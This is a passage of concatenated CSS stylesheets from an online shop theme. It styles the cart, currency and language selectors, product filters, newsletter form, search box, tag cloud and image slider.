	padding: 10px 20px;
}
.cart_block .cart-prices {
	border-top: 1px solid #ebebeb;
	font-weight: 900;
	color: #333;
	font-size: 16px;
}
.cart_block .cart-prices .cart-prices-line {
	overflow: hidden;
	border-bottom: 1px solid #ebebeb;
	padding: 7px 0;
	text-transform: uppercase;
}
.cart_block .cart-prices .cart-prices-line.last-line {
	border: none;
}
.cart_block .cart-buttons {
	overflow: hidden;
	margin: 0;
	background: #f6f6f6;
}
.cart_block .cart-buttons a {
	width: 100%;
	float: left;
	text-align: center;
	margin-top: 30px;
	margin-right: 10px;
}
.cart_block .cart-buttons a#button_order_cart {
	margin-right: 0;
	padding: 0;
	border: none;
}
.cart_block .cart-buttons a#button_order_cart span {
	padding: 5px 0;
	font-size: 15px;
	font-weight: 900;
	line-height: 30px;
	border: 0;
	background: #2e2d25;
}
.cart_block .cart-buttons a#button_order_cart:hover span {
	background: #020696;
	color: #fff;
}
/*******************************************************************
					Cart Block(Header) Styles
********************************************************************/
#header .cart_block {
	position: absolute;
	top: 87px;
	right: 0;
	z-index: 100;
	display: none;
	height: auto;
	background: #fff;
	-webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
	color: #444;
	width: 270px;
}
@media (max-width: 480px) {
	#header .cart_block {
		left: -75px;
	}
}
#header .cart_block a:hover {
	color: #020696;
}
#header .cart_block .cart_block_list .remove_link a,
#header .cart_block .cart_block_list .ajax_cart_block_remove_link {
	outline: none;
	text-decoration: none;
}
#header .cart_block .cart_block_list .remove_link a:hover,
#header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
	color: #9c9b9b;
}
#header .cart_block .price {
	color: #333;
	font-weight: 400;
}
#header .cart_block dt {
	border-bottom: 1px solid #e5e5e5;
}
#header .cart_block dt.first_item {
	background: none;
}
#header .cart_block .product-atributes {
	padding-bottom: 10px;
	font-size: 11px;
}
#header .cart_block .product-atributes a {
	color: #9c9b9b;
}
#header .cart_block .cart-prices {
	border: none;
	background: transparent;
}
#header .cart_block .cart-buttons {
	background: transparent;
}
#header .block_content {
	margin-bottom: 0;
	padding: 0px 20px 40px 20px;
}
.cart_block #cart_block_summary,
.cart_block .title_block span,
#header .cart_block h4,
#header .cart_block .title_block,
#header .cart_block h4 {
	display: none;
}
.cart_block .cart_block_shipping_cost,
.cart_block .cart_block_tax_cost,
.cart_block .cart_block_total,
.cart_block .cart_block_wrapping_cost {
	float: right;
}
.cart_block table.vouchers {
	clear: both;
	width: 80%;
	margin: 0 auto;
	margin-bottom: 10px;
}
.cart_block table.vouchers tr td {
	padding: 2px;
}
.cart_block table.vouchers tr td.quantity {
	margin-right: 5px;
	min-width: 18px;
}
.cart_block table.vouchers tr td.delete {
	padding-left: 0;
	padding-right: 0;
	text-align: right;
	width: 15px;
}
/*****************************************************************************
					Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
	background-color: #000;
	display: none;
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 98;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
	opacity: 0.2;
}
* html .layer_cart_overlay {
	position: absolute;
	left: 0;
	margin-left: -160px;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
	opacity: 0.2;
}
#layer_cart {
	background-color: #fff;
	position: absolute;
	display: none;
	z-index: 99;
	left: 0;
	width: 84%;
	margin-right: 8%;
	margin-left: 8%;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
#layer_cart .layer_cart_product {
	padding: 30px 30px 30px 30px;
	overflow: hidden;
	position: static;
}
#layer_cart .layer_cart_product .title {
	display: block;
	font-size: 18px;
	color: #46a74e;
	margin-bottom: 22px;
}
@media (max-width: 767px) {
	#layer_cart .layer_cart_product .title {
		font-size: 18px;
		padding-right: 0;
		line-height: normal;
	}
}
#layer_cart .layer_cart_product .title i {
	font-size: 30px;
	line-height: 30px;
	float: left;
	padding-right: 8px;
}
@media (max-width: 767px) {
	#layer_cart .layer_cart_product .title i {
		font-size: 22px;
		line-height: 22px;
	}
}
#layer_cart .layer_cart_product .product-image-container {
	max-width: 178px;
	border: 1px solid #ebebeb;
	padding: 5px;
	float: left;
	margin-right: 30px;
}
@media (max-width: 480px) {
	#layer_cart .layer_cart_product .product-image-container {
		float: none;
		margin-right: 0;
		margin-bottom: 10px;
	}
}
#layer_cart .layer_cart_product .layer_cart_product_info {
	padding: 38px 0 0 0;
}
#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
	display: block;
	padding-bottom: 8px;
}
#layer_cart .layer_cart_product .layer_cart_product_info > div {
	padding-bottom: 7px;
}
#layer_cart .layer_cart_product .layer_cart_product_info > div strong {
	padding-right: 3px;
}
#layer_cart .layer_cart_cart {
	background: #fafafa;
	border-left: 1px solid #ebebeb;
	padding: 21px 30px 170px 30px;
	-moz-border-radius: 0px 4px 4px 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px 4px 4px 0px;
	position: relative;
}
@media (min-width: 1200px) {
	#layer_cart .layer_cart_cart {
		min-height: 318px;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#layer_cart .layer_cart_cart {
		min-height: 360px;
	}
}
@media (max-width: 991px) {
	#layer_cart .layer_cart_cart {
		-moz-border-radius: 0px 0 4px 4px;
		-webkit-border-radius: 0px;
		border-radius: 0px 0 4px 4px;
		border-left: none;
		border-top: 1px solid #ebebeb;
	}
}
#layer_cart .layer_cart_cart .title {
	display: block;
	font-size: 18px;
	color: #333;
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 13px;
	margin-bottom: 17px;
}
@media (max-width: 767px) {
	#layer_cart .layer_cart_cart .title {
		font-size: 18px;
	}
}
#layer_cart .layer_cart_cart .layer_cart_row {
	padding: 0 0 7px 0;
}
#layer_cart .layer_cart_cart .button-container {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 0px 30px 20px 30px;
}
#layer_cart .layer_cart_cart .button-container .btn {
	margin-bottom: 10px;
}
#layer_cart .layer_cart_cart .button-container span.exclusive-medium {
	margin-right: 5px;
}
#layer_cart .layer_cart_cart .button-container span.exclusive-medium i {
	padding-right: 5px;
	color: #fff;
}
#layer_cart .cross {
	position: absolute;
	right: 7px;
	top: 8px;
	width: 25px;
	height: 25px;
	cursor: pointer;
	color: #333;
	z-index: 2;
}
#layer_cart .cross:before {
	content: "\f057";
	display: block;
	font-family: "FontAwesome";
	font-size: 25px;
	line-height: 25px;
}
#layer_cart .cross:hover {
	color: #515151;
}
#layer_cart .continue {
	cursor: pointer;
}
#layer_cart p {
	padding: 0px;
}
/************************************************************************
						Layer Cart Caroucel
*************************************************************************/
#layer_cart .crossseling .crossseling-content {
	border-top: 1px solid #ebebeb;
	padding: 26px 30px 40px 30px;
	position: relative;
}
#layer_cart .crossseling h2 {
	font: 400 23px/26px Arial, Helvetica, sans-serif;
	color: #333;
	margin-bottom: 25px;
}
#layer_cart .crossseling #blockcart_list {
	max-width: 773px;
	width: 84%;
	margin: 0 auto;
	overflow: hidden;
}
#layer_cart .crossseling #blockcart_list ul {
	display: block;
}
#layer_cart .crossseling #blockcart_list ul li {
	float: left;
	width: 178px;
	margin: 0 0px 0 0;
}
#layer_cart .crossseling #blockcart_list ul li .product-image-container {
	border: 1px solid #ebebeb;
	text-align: center;
	padding: 5px;
	margin-bottom: 15px;
}
#layer_cart .crossseling #blockcart_list ul li .product-image-container img {
	width: 100%;
}
#layer_cart .crossseling #blockcart_list ul li .product-name {
	padding-bottom: 5px;
}
#layer_cart .crossseling #blockcart_list ul li .product-name a {
	font-size: 15px;
	line-height: 20px;
}
#layer_cart .crossseling #blockcart_list a.bx-prev,
#layer_cart .crossseling #blockcart_list a.bx-next {
	display: block;
	font-family: "FontAwesome";
	font-size: 20px;
	line-height: 20px;
	width: 20px;
	height: 20px;
	color: #333;
	text-indent: -5000px;
	position: absolute;
	top: 45%;
	margin-top: -20px;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:after,
#layer_cart .crossseling #blockcart_list a.bx-next:after {
	display: block;
	text-indent: 0;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:hover,
#layer_cart .crossseling #blockcart_list a.bx-next:hover {
	color: #c0c0c0;
}
#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,
#layer_cart .crossseling #blockcart_list a.bx-next.disabled {
	display: none;
}
#layer_cart .crossseling #blockcart_list a.bx-prev {
	left: 5%;
}
#layer_cart .crossseling #blockcart_list a.bx-prev:after {
	content: "\f137";
}
#layer_cart .crossseling #blockcart_list a.bx-next {
	right: 5%;
}
#layer_cart .crossseling #blockcart_list a.bx-next:after {
	content: "\f138";
}
#layer_cart .crossseling #blockcart_list .bx-controls {
	overflow: hidden;
}
@media (max-width: 767px) {
	#header .shopping_cart {
		float: none;
	}
}
/*# sourceMappingURL=blockcart.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blockcurrencies/blockcurrencies.css
body_size: 1570
content:
#currencies-block-top {
  float: left;
  position: relative;
  padding: 0 15px; }
  @media (max-width: 991px) {
    #currencies-block-top {
      margin-right: 8px; } }
  @media (max-width: 767px) {
    #currencies-block-top {
      float: none;
      margin: 0 0 10px;
      display: inline-block;
      padding: 0 0 0 15px; } }
  #currencies-block-top span.firstWord {
    display: none; }
  #currencies-block-top:hover div.current {
    color: #020696; }
  #currencies-block-top div.current {
    font-weight: normal;
    color: #4b4b4b;
    text-shadow: none;
    cursor: pointer;
    font-size: 13px;
    text-transform: capitalize; }
    #currencies-block-top div.current strong {
      font-weight: normal; }
    #currencies-block-top div.current:after {
      content: "\f107";
      font-family: "FontAwesome";
      font-size: 12px;
      vertical-align: middle;
      padding-left: 7px; }
  #currencies-block-top ul {
    display: none;
    position: absolute;
    padding: 0;
    top: 35px;
    left: 0;
    min-width: 157px;
    background: #f2f2f2;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    z-index: 2; }
    #currencies-block-top ul li {
      color: #4b4b4b;
      line-height: 40px;
      font-size: 12px; }
      #currencies-block-top ul li a,
      #currencies-block-top ul li > span {
        padding: 0 15px;
        display: block;
        color: #4b4b4b; }
      #currencies-block-top ul li.selected, #currencies-block-top ul li:hover a {
        color: #020696; }

/*# sourceMappingURL=blockcurrencies.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocklanguages/blocklanguages.css
body_size: 1442
content:
#languages-block-top {
  float: left;
  position: relative;
  padding-right: 15px; }
  @media (max-width: 767px) {
    #languages-block-top {
      float: none;
      margin: 0 0 10px;
      display: inline-block; } }
  #languages-block-top span.firstWord {
    display: none; }
  #languages-block-top:hover div.current {
    color: #020696; }
  #languages-block-top div.current {
    font-weight: normal;
    text-transform: capitalize;
    color: #4b4b4b;
    font-size: 13px;
    text-shadow: none;
    cursor: pointer; }
    #languages-block-top div.current strong {
      font-weight: normal; }
    #languages-block-top div.current:after {
      content: "\f107";
      font-family: "FontAwesome";
      font-size: 12px;
      vertical-align: middle;
      padding-left: 7px; }
  #languages-block-top ul {
    display: none;
    position: absolute;
    padding: 0;
    top: 35px;
    left: 0;
    min-width: 123px;
    background: #f2f2f2;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    z-index: 2; }
    #languages-block-top ul li {
      color: #4b4b4b;
      line-height: 40px;
      font-size: 12px; }
      #languages-block-top ul li a,
      #languages-block-top ul li > span {
        padding: 0 15px;
        display: block;
        color: #4b4b4b; }
      #languages-block-top ul li.selected, #languages-block-top ul li:hover a {
        color: #020696; }

/*# sourceMappingURL=blocklanguages.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocklayered/blocklayered.css
body_size: 4712
content:
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
	position: absolute;
	z-index: 2;
	width: 15px;
	height: 15px;
	border-radius: 0;
	cursor: pointer;
	background: #D9D9D9;
	text-align: center;
	border: 0;
}
.ui-slider-horizontal .ui-slider-range {
	top: 0px;
	height: 100%;
	background: #D9D9D9;
}
.ui-slider-horizontal {
	height: 3px !important;
	border: none;
	background: #c2c2c2;
	color: #c2c2c2;
	border-radius: 0 !important;
}
.ui-slider-handle {
	top: -6px !important;
	position: relative;
}
#enabled_filters {
	margin: 0 0 10px 0;
	background: #eee;
	padding: 5px;
}
#enabled_filters .layered_subtitle {
	font-weight: bold;
	font-size: 12px;
}
#enabled_filters ul li {
	padding: 2px 0;
}
#enabled_filters li a {
	float: right;
	/*display: inline-block;
	height: 12px;
	width: 12px;
	text-indent: -5000px;*/
	/*background: url(../../../img/icon/delete.gif) no-repeat 0 0 transparent;*/
	/*background: url(./delete.gif) no-repeat 0 0 transparent;*/
	cursor: pointer;
}
#layered_block_left .layered_close {
	float: right;
	padding-right: 5px;
}
#layered_block_left span.layered_close a,
#layered_block_left span.layered_close a {
	display: block;
	height: 13px;
	width: 13px;
	text-decoration: none;
	text-indent: -5000px;
	background: url(img/icon/less.gif) no-repeat 2px 2px;
}
#layered_block_left span.closed a {
	background: url(img/icon/more.gif) no-repeat 2px 2px;
}
#layered_block_left .layered_subtitle {
	font-weight: 500;
	font-size: 20px;
	color: #535353;
	display: block;
	padding-bottom: 15px;
	text-transform: uppercase;
	margin-bottom: 5px;
	margin-top: 15px;
	position: relative;
}
@media (max-width: 991px) {
	#layered_block_left .layered_subtitle {
		font-size: 14px;
	}
}
#layered_block_left .layered_subtitle:before {
	content: "";
	background: #020696;
	position: absolute;
	bottom: 0;
	left: 0;
	height: 2px;
	width: 40px;
}
#layered_block_left ul {
	clear: both;
	padding: 5px 0;
}
#layered_block_left ul li label {
	cursor: pointer;
}
#layered_block_left ul {
	padding-left: 0;
	margin-bottom: 10px;
}
#layered_block_left ul label {
	color: #444;
	font-weight: normal;
	margin-bottom: 0;
}
#layered_block_left ul li {
	list-style-type: none;
}
#layered_block_left #enabled_filters, #layered_url_filter_block {
	padding-bottom: 10px;
	margin-bottom: 5px;
	margin-top: 0px;
	border-bottom: 1px dotted #ccc;
}
#layered_block_left #enabled_filters ul li {
	margin-left: 0;
	padding-left: 0;
}
/* Style moved form the template to the css  */
#layered_block_left #enabled_filters ul li:hover {
	background: inherit;
	color: inherit;
}
#layered_block_left ul li input.checkbox {
	vertical-align: middle;
	margin-left: 2px;
}
#layered_block_left ul li .disabled {
	color: #666;
}
#layered_block_left .color-option {
	border: 1px solid #666;
	height: 16px;
	margin-left: 0;
	padding: 0;
	width: 16px;
}
#layered_block_left .color-option.disable {
	opacity: 0.5;
	filter: alpha(opacity=50);
	-moz-opacity: 0.5;
}
#layered_block_left .nomargin a {
	display: inline;
	color: #535353;
	font-size: 14px;
	font-weight: 300;
}
#layered_block_left .nomargin a:hover {
	color: #020696;
}
.layered_price #layered_price_range {
	color: #333;
	font-weight: 600;
}
#layered_form div.checker {
	display: none;
}
#layered_form .select {
	width: 165px;
}
#layered_form .color-option {
	margin-left: 0;
	width: 16px;
	height: 16px;
	padding: 0;
	border: 1px solid #666;
	margin-right: 10px;
}
#layered_form .color-option.on {
	border: 1px solid red;
}
#layered_form input[type=radio] {
	margin-left: 2px;
	vertical-align: middle;
}
.layered_price_range {
	margin-left: 7px;
}
.layered_price_range_unit {
	margin-right: 7px;
}
.layered_slider_container {
	margin: 6px 0 6px 10px;
	width: 91%;
}
.layered_price {
	margin-top: 20px;
}
.layered_slider {
	margin-top: 15px;
}
.layered_input_range_min {
	width: 30px;
}
.layered_input_range_max {
	width: 40px;
}
.layered_list_selected {
	font-weight: bold;
}
.layered_list {
	display: block;
	cursor: pointer;
}
.layered_list:hover {
	font-weight: bold;
}
.layered_ajax_loader p {
	margin: 20px 0;
	text-align: center;
}
.hide-action {
	text-align: center;
	text-align: right;
	display: block;
	cursor: pointer;
}
.hide-action:hover {
	font-weight: bold;
}
.layered_filter label {
	font-weight: normal;
}
.layered_filter layered_subtitle {
	font-size: 1.2em;
}
#layered_block_left ul li {
	min-width: 50%;
	width: auto;
	list-style-type: none;
	padding: 7px 0;
}
#layered_block_left ul li:last-child {
	border: none;
}
/*# sourceMappingURL=blocklayered.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocknewsletter/blocknewsletter.css
body_size: 2861
content:
/* Block newsletter */
#columns #newsletter_block_left .form-group {
  margin-bottom: 0; }
  #columns #newsletter_block_left .form-group .form-control {
    max-width: 222px;
    display: inline-block;
    margin-right: 6px; }
    @media (min-width: 768px) and (max-width: 1199px) {
      #columns #newsletter_block_left .form-group .form-control {
        margin-bottom: 10px;
        margin-right: 0; } }
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px; }
#columns #newsletter_block_left .success_inline {
  color: #418B19; }
#columns #newsletter_block_left .warning_inline {
  color: #f13340; }

/* Block newsletter footer */
#footer #newsletter_block_left {
  overflow: hidden;
  margin: 20px 0 0; }
  #footer #newsletter_block_left h4 {
    margin-bottom: 25px;
    line-height: 30px; }
  #footer #newsletter_block_left p {
    color: #555555;
    margin-bottom: 15px; }
  #footer #newsletter_block_left .block_content {
    overflow: hidden; }
  #footer #newsletter_block_left .form-group {
    margin-bottom: 0;
    border-radius: 4px;
    position: relative; }
    #footer #newsletter_block_left .form-group .form-control {
      height: 42px;
      max-width: 420px;
      background: none;
      border: 1px solid #414141;
      color: #9e9e9e;
      padding: 10px 40px 10px 10px;
      display: inline-block; }
      #footer #newsletter_block_left .form-group .form-control:focus {
        -moz-box-shadow: black 0px 0px 0px;
        -webkit-box-shadow: black 0px 0px 0px;
        box-shadow: black 0px 0px 0px; }
      @media (max-width: 1199px) {
        #footer #newsletter_block_left .form-group .form-control {
          max-width: 100%; } }
    #footer #newsletter_block_left .form-group .button-small {
      position: absolute;
      top: 0;
      right: 0;
      background: #484848;
      text-align: center;
      border: 0;
      text-transform: capitalize;
      width: 70px;
      color: #999;
      height: 42px;
      display: inline-block;
      vertical-align: top;
      line-height: 40px;
      padding: 0; }
      #footer #newsletter_block_left .form-group .button-small span {
        font-size: 14px;
        font-weight: 700; }
      #footer #newsletter_block_left .form-group .button-small:hover {
        color: #fff;
        background: #020696 !important; }
  #footer #newsletter_block_left .warning_inline {
    display: block;
    color: #f13340;
    font-size: 13px;
    line-height: 26px;
    clear: both; }
    @media (min-width: 1200px) {
      #footer #newsletter_block_left .warning_inline {
        display: inline-block;
        position: relative;
        top: -35px;
        margin-bottom: -35px;
        left: 15px;
        clear: none; } }

/*# sourceMappingURL=blocknewsletter.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocksearch/blocksearch.css
body_size: 3860
content:
#search_block_top {
  position: absolute;
  top: 104px;
  right: 0; }
  @media (max-width: 991px) {
    #search_block_top {
      position: static;
      display: inline-block;
      margin-top: 20px; } }
  @media (max-width: 767px) {
    #search_block_top {
      margin-top: 0; } }
  #search_block_top .icon-search {
    background: transparent;
    display: block;
    position: relative;
    color: #444;
    width: 48px;
    border-radius: 100%;
    border: 1px solid #e5e5e5;
    float: right;
    text-align: center;
    line-height: 48px;
    height: 48px;
    cursor: pointer;
    display: none; }
    #search_block_top .icon-search:before {
      font-size: 18px; }
  #search_block_top #searchbox {
    float: left;
    position: relative; }
  #search_block_top .btn.button-search {
    background: none;
    padding: 0;
    border: none;
    font-size: 0;
    position: absolute;
    right: 20px;
    top: 8px;
    z-index: 1; }
    #search_block_top .btn.button-search span {
      display: none; }
    @media (max-width: 767px) {
      #search_block_top .btn.button-search {
        left: auto; } }
    #search_block_top .btn.button-search:before {
      content: "\e86f";
      display: block;
      font-family: 'Linearicons-Free';
      font-size: 16px;
      width: 100%;
      text-align: center;
      color: #fff; }
    #search_block_top .btn.button-search:hover:before {
      color: #020696; }
  #search_block_top #search_query_top {
    top: 100%;
    display: inline;
    padding: 10px 50px 10px 10px;
    height: 40px;
    z-index: 1;
    position: relative;
    border: none;
    width: 200px;
    color: #9e9e9e;
    background: #3e3d33; }
    #search_block_top #search_query_top:focus {
      box-shadow: none; }
    @media (max-width: 991px) {
      #search_block_top #search_query_top {
        width: 350px; } }

.ac_results {
  background: #fff;
  border: 1px solid #ebebeb;
  width: 200px !important;
  margin-top: -1px; }
  @media (max-width: 767px) {
    .ac_results {
      width: 92% !important; } }
  @media (max-width: 640px) {
    .ac_results {
      width: 90% !important; } }
  @media (max-width: 480px) {
    .ac_results {
      width: 88% !important; } }
  @media (max-width: 320px) {
    .ac_results {
      width: 250px !important; } }
  .ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px; }
    .ac_results li.ac_odd {
      background: #fff; }
    .ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb; }

form#searchbox {
  position: relative; }
  form#searchbox label {
    color: #333; }
  form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#searchbox .button.button-small {
    float: left; }
    form#searchbox .button.button-small i {
      margin-right: 0; }

@media (max-width: 767px) {
  #search_block_top {
    width: 100%; }
    #search_block_top #searchbox {
      float: none; }
    #search_block_top .btn.button-search {
      position: absolute;
      top: 0;
      right: 0;
      padding: 0;
      height: 40px;
      width: 40px;
      line-height: 40px;
      color: #252525; }
    #search_block_top #search_query_top {
      position: static;
      padding: 10px  40px 10px 10px;
      height: 40px;
      opacity: 1;
      z-index: 1;
      width: 100%; }
    #search_block_top:hover #search_query_top {
      height: 40px; } }
@media (max-width: 767px) {
  #search_block_top .toogle_content {
    display: block;
    position: static; }

  #search_block_top .icon-search {
    display: none; }

  #search_block_top .toogle_content #search_query_top {
    width: 100%; } }

/*# sourceMappingURL=blocksearch.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocktags/blocktags.css
body_size: 1346
content:
#tags_block_left {
  border-bottom: 1px solid #555; }
  #tags_block_left .block_content {
    overflow: hidden;
    padding: 15px 0; }
    #tags_block_left .block_content a {
      display: inline-block;
      color: #959595;
      font-size: 14px;
      text-transform: capitalize;
      line-height: 31px;
      font-weight: normal;
      padding: 0 15px;
      border: 1px solid #555;
      margin: 0 5px 5px 0;
      border-radius: 4px;
      -webkit-transition: all 300ms ease-in;
      -moz-transition: all 300ms ease-in;
      -ms-transition: all 300ms ease-in;
      -o-transition: all 300ms ease-in;
      transition: all 300ms ease-in; }
      #tags_block_left .block_content a:hover {
        color: #444;
        border-color: #020696;
        background: #f26522;
        -webkit-transition: all 300ms ease-in;
        -moz-transition: all 300ms ease-in;
        -ms-transition: all 300ms ease-in;
        -o-transition: all 300ms ease-in;
        transition: all 300ms ease-in; }

#columns #tags_block_left {
  margin-bottom: 30px;
  border: 1px solid #ebebeb; }
  #columns #tags_block_left h4 {
    font-size: 21px;
    font-weight: normal;
    color: white;
    text-transform: uppercase;
    line-height: 50px;
    background: #363636;
    padding: 0 18px; }
  #columns #tags_block_left .block_content {
    padding: 15px; }

/*# sourceMappingURL=blocktags.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blockuserinfo/blockuserinfo.css
body_size: 1413
content:
.header_userinfo {
  float: left;
  padding: 0 15px; }
  @media (max-width: 640px) {
    .header_userinfo {
      float: none;
      display: inline-block;
      width: 100%; } }
  .header_userinfo #header_links {
    display: none;
    position: absolute;
    padding: 0;
    top: 35px;
    right: 0;
    min-width: 157px;
    background: #f2f2f2;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    z-index: 2; }
  .header_userinfo .top-userinfo {
    display: inline-block;
    position: relative; }
    .header_userinfo .top-userinfo:hover .top-links {
      color: #020696; }
    .header_userinfo .top-userinfo .top-links {
      font-size: 13px;
      color: #4b4b4b;
      cursor: pointer; }
      .header_userinfo .top-userinfo .top-links:after {
        content: "\f107";
        font-family: "FontAwesome";
        font-size: 12px;
        vertical-align: middle;
        padding-left: 7px; }
    .header_userinfo .top-userinfo ul li {
      color: #4b4b4b;
      font-size: 12px;
      text-transform: capitalize;
      line-height: 40px; }
      .header_userinfo .top-userinfo ul li a,
      .header_userinfo .top-userinfo ul li > span {
        padding: 0 15px;
        display: block;
        color: #4b4b4b; }
      .header_userinfo .top-userinfo ul li.selected, .header_userinfo .top-userinfo ul li:hover a {
        color: #020696; }

/*# sourceMappingURL=blockuserinfo.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/posslideshow/css/nivo-slider/nivo-slider.css
body_size: 11514
content:
@import url(https://fonts.googleapis.com/css?family=Oswald:300,400,700&subset=latin-ext);
.ma-nivoslider {
	overflow: hidden;
}
.ma-nivoslider .pos-loading {
	background: #ececec;
	position: relative;
	width: 100%;
}
.ma-nivoslider .pos-loading span {
	width: 32px;
	height: 32px;
	position: absolute;
	z-index: 99;
	background: url("loader.gif") no-repeat center #fff;
	top: 50%;
	left: 50%;
	right: 50%;
	bottom: 50%;
	margin: -16px 0 0 -16px;
}
.nivoSlider {
	position: relative;
	width: 100%;
	/* If an image is wrapped in a link */
}
.nivoSlider img {
	position: absolute;
	top: 0px;
	left: 0px;
	max-width: none;
}
.nivoSlider a.nivo-imageLink {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	border: 0;
	padding: 0;
	margin: 0;
	z-index: 6;
	display: none;
	background: white;
	filter: alpha(opacity=0);
	opacity: 0;
}
.nivo-main-image {
	display: block !important;
	position: relative !important;
	width: 100% !important;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display: block;
	position: absolute;
	z-index: 5;
	height: 100%;
	top: 0;
}
.nivo-box {
	display: block;
	position: absolute;
	z-index: 5;
	overflow: hidden;
}
.nivo-box img {
	display: block;
}
/* Caption styles */
.nivo-html-caption {
	display: none;
}
@-webkit-keyframes myfirst {
	from {
		width: 0;
	}
	to {
		width: 100%;
	}
}
@keyframes myfirst {
	from {
		width: 0;
	}
	to {
		width: 100%;
	}
}
.timethai.pos_hover {
	-webkit-animation-play-state: paused;
	animation-play-state: paused;
}
/* slideshow edit */
.pos-slideshow {
	position: relative;
}
.pos-slideshow:hover .nivo-directionNav a {
	opacity: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.pos-slideshow .nivo-directionNav a {
	display: block;
	color: #020696;
	text-align: center;
	font-size: 36px;
	position: absolute;
	z-index: 8;
	opacity: 0;
	cursor: pointer;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
@media (max-width: 1199px) {
	.pos-slideshow .nivo-directionNav a {
		width: 4.88281vw;
		height: 4.88281vw;
		line-height: 4.88281vw;
		font-size: 1.95313vw;
		margin-top: -2.44141vw;
	}
}
@media (max-width: 767px) {
	.pos-slideshow .nivo-directionNav a {
		display: none;
	}
}
.pos-slideshow .nivo-directionNav a.nivo-prevNav {
	left: 20px;
}
@media (max-width: 1199px) {
	.pos-slideshow .nivo-directionNav a.nivo-prevNav {
		left: 0;
	}
}
.pos-slideshow .nivo-directionNav a.nivo-nextNav {
	right: 20px;
}
@media (max-width: 1199px) {
	.pos-slideshow .nivo-directionNav a.nivo-nextNav {
		right: 0;
	}
}
.pos-slideshow .nivo-directionNav a:hover {
	color: #fff;
}
.pos-slideshow .nivo-controlNav {
	position: absolute;
	bottom: 30px;
	left: 0;
	right: 0;
	text-align: center;
	z-index: 8;
}
@media (max-width: 1199px) {
	.pos-slideshow .nivo-controlNav {
		bottom: 2.92969vw;
	}
}
@media (max-width: 767px) {
	.pos-slideshow .nivo-controlNav {
		display: none;
	}
}
.pos-slideshow .nivo-controlNav a {
	display: inline-block;
	height: 14px;
	border-radius: 100%;
	font-size: 0;
	width: 14px;
	margin: 0 4px;
	text-align: center;
	cursor: pointer;
	position: relative;
	z-index: 8;
	background: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.pos-slideshow .nivo-controlNav a.active, .pos-slideshow .nivo-controlNav a:hover {
	background: #cf0016;
}
.pos-slideshow-content p {
	margin: 0;
}
.desc1 {
	position: absolute;
	top: 50%;
	z-index: 6;
	text-align: left;
	direction: ltr;
	line-height: 1;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
@media (max-width: 640px) {
	.desc1 {
		margin-top: 0;
	}
}
.desc1 .title1 {
	font-size: 24px;
	color: #808080;
	font-weight: 900;
	margin-bottom: 30px;
	letter-spacing: 0.02em;
	text-transform: uppercase;
	-webkit-animation-delay: 0s;
	animation-delay: 0s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc1 .title2 {
